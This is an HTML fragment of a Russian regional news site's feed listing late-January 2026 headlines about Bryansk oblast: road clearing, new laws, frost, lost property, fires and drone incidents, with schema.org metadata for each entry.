	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208863" class="post-208863 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be\/","headline":"Первые благодарности за очищенные дороги Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_13-01-16.jpg","dateCreated":"2026-01-30T13:02:09+00:00","datePublished":"2026-01-30T13:02:09+00:00","dateModified":"2026-01-30T13:02:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" title="Первые благодарности за очищенные дороги Новозыбкова" rel="bookmark">Первые благодарности за очищенные дороги Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T13:02:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T13:02:09+03:00">13:02</time></div></header></article><div class="entry-row"><article id="post-208857" class="post-208857 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4\/","headline":"Какие законы вступают в силу в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-49-35.jpg","dateCreated":"2026-01-30T12:55:13+00:00","datePublished":"2026-01-30T12:55:13+00:00","dateModified":"2026-01-30T12:55:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" title="Какие законы вступают в силу в феврале" rel="bookmark">Какие законы вступают в силу в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:55:13+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:55:13+03:00">12:55</time></div></header></article></div><div class="entry-row"><article id="post-208854" class="post-208854 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Афанасьевские морозы заглянули в Брянскую область","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1-1.jpg","dateCreated":"2026-01-30T12:34:25+00:00","datePublished":"2026-01-30T12:34:25+00:00","dateModified":"2026-01-30T12:34:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Афанасьевские морозы заглянули в Брянскую область" rel="bookmark">Афанасьевские морозы заглянули в Брянскую область</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:34:25+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:34:25+03:00">12:34</time></div></header></article></div><div class="entry-row"><article id="post-208851" class="post-208851 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89\/","headline":"Странным образом в Новозыбкове у женщины потерялся и нашелся телефон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-18-46.jpg","dateCreated":"2026-01-30T12:19:41+00:00","datePublished":"2026-01-30T12:19:41+00:00","dateModified":"2026-01-30T12:19:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" title="Странным образом в Новозыбкове у женщины потерялся и нашелся телефон" rel="bookmark">Странным образом в Новозыбкове у женщины потерялся и нашелся телефон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:19:41+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:19:41+03:00">12:19</time></div></header></article></div><div class="entry-row"><article id="post-208847" class="post-208847 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8\/","headline":"Жительница Климово Брянской области потеряла кошелек с крупной суммой денег","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-29-27.jpg","dateCreated":"2026-01-30T11:31:17+00:00","datePublished":"2026-01-30T11:31:17+00:00","dateModified":"2026-01-30T11:31:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" title="Жительница Климово Брянской области потеряла кошелек с крупной суммой денег" rel="bookmark">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:31:17+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:31:17+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-208845" class="post-208845 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166\/","headline":"В Брянской области за минувшие сутки потушен один пожар","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T11:23:08+00:00","datePublished":"2026-01-30T11:23:08+00:00","dateModified":"2026-01-30T11:23:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" title="В Брянской области за минувшие сутки потушен один пожар" rel="bookmark">В Брянской области за минувшие сутки потушен один пожар</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:23:08+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:23:08+03:00">11:23</time></div></header></article></div><div class="entry-row"><article id="post-208842" class="post-208842 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f\/","headline":"Немногим больше половины жителей Брянской области путешествуют по родному краю ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-07-39.jpg","dateCreated":"2026-01-30T11:12:09+00:00","datePublished":"2026-01-30T11:12:09+00:00","dateModified":"2026-01-30T11:12:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" title="Немногим больше половины жителей Брянской области путешествуют по родному краю " rel="bookmark">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:12:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:12:09+03:00">11:12</time></div></header></article></div><div class="entry-row"><article id="post-208840" class="post-208840 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10\/","headline":"Семь украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:51+00:00","datePublished":"2026-01-30T08:14:51+00:00","dateModified":"2026-01-30T08:14:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" title="Семь украинских дронов сбиты над Брянской областью" rel="bookmark">Семь украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:51+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:51+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208838" class="post-208838 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81\/","headline":"Ночью атаковано село в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:09+00:00","datePublished":"2026-01-30T08:14:09+00:00","dateModified":"2026-01-30T08:14:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" title="Ночью атаковано село в Брянской области" rel="bookmark">Ночью атаковано село в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:09+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208832" class="post-208832 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5\/","headline":"Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260129_161558_283.jpg","dateCreated":"2026-01-29T16:21:02+00:00","datePublished":"2026-01-29T16:21:02+00:00","dateModified":"2026-01-29T16:21:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" title="Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района" rel="bookmark">Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:21:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:21:02+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a 